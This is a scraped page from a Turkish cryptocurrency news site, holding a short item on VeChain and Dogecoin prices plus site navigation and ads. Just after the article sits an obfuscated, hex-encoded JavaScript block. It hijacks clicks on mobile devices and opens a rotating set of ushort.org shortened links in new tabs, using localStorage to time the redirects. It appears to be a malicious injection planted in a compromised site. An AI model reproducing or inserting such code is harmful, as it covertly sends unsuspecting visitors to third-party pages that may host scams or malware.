<p><a href="https://koinmedya.com/en-guncel-vechain-fiyat-tahmini-2022-2027/">İlgili: VeChain (VET) fiyat tahmini</a></p>
<p><img loading="lazy" decoding="async" class="wp-image-224177 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/07/2-300x168.jpg" alt="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!" width="573" height="321" title="Analiste göre bu iki altcoin için sert düzeltmeler geliyor!"></p>
<p>&nbsp;</p>
<p>VET, şu anda 0,02207 dolardan işlem görürken 1,6 milyar dolarlık piyasa değeri ile en değerli varlıklar sıralamasında 31’inci sırada. Hem VET hem de Doge son 24 saat içerisinde yatay bir görünüm verdi.</p>
<p><a href="https://dailyhodl.com/2022/07/03/steep-corrections-incoming-for-dogecoin-doge-and-vechain-vet-according-to-analyst-justin-bennett/" target="_blank" rel="noopener">Kaynak</a></p>
<p><strong> </strong></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/analiste-gore-bu-iki-altcoin-icin-sert-duzeltmeler-geliyor/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Analiste göre bu iki altcoin için sert düzeltmeler geliyor!</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="224174" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/altcoin/" rel="tag"># altcoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href" aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Dent coin rehberi: Dent coin nedir? Yatırım yapılır mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-282x188.jpg" title="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" rel="bookmark">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href" aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Fentanil" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-282x188.jpg" title="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" rel="bookmark">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href" aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Filecoin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-282x188.jpg" title="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" rel="bookmark">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" class="kanews-post-href" aria-label="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Aave coin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/11/Aave-aave-1-min-282x188.jpg" title="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" rel="bookmark">Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-195" href="https://koinmedya.com/kategori/inceleme/">İnceleme</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href" aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="CFTC.jpg" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-282x188.jpg" title="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#039;den Kapsamlı Düzenleme Hamlesi">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" rel="bookmark">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" class="kanews-post-href" aria-label="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Ravencoin RVN yorum: Ravencoin nedir? Fiyatı, geleceği ve grafiği" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/02/ravencoin-fiyat-tahmini-koinmedya-com-e1645866009704-282x188.jpg" title="Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ravencoin-rvn-yorum-ravencoin-nedir-fiyati-gelecegi/" rel="bookmark">Ravencoin RVN nedir? RVN/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!">					</div>

																									<div class="kanews-post-content">
